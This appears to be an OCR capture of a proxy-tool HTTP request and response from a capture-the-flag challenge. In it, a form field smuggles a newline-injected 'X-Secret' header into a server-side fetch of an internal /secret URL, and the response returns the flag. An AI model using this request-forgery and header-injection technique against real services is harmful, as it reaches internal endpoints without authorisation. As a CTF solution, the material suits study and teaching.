 Request
Raw Params Headers Hex
POST /fetch HTTP/1.1
Host: 35.204.139.205:5000
Content-Length: 58
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://35.204.139.205:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://35.204.139.205:5000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=http://localhost:5000/secret&lang=en-US
X-Secret:YEAH
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/plain;charset=utf-8; charset=utf-8
Content-Length: 195
Server: Werkzeug/1.0.1 Python/3.6.9
Date: Tue, 05 May 2020 03:56:34 GMT
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 42
Server: Werkzeug/1.0.1 Python/3.6.9
Date: Tue, 05 May 2020 03:56:34 GMT
GOOD WORK! Flag is CTF{ThesePeskyNewLines}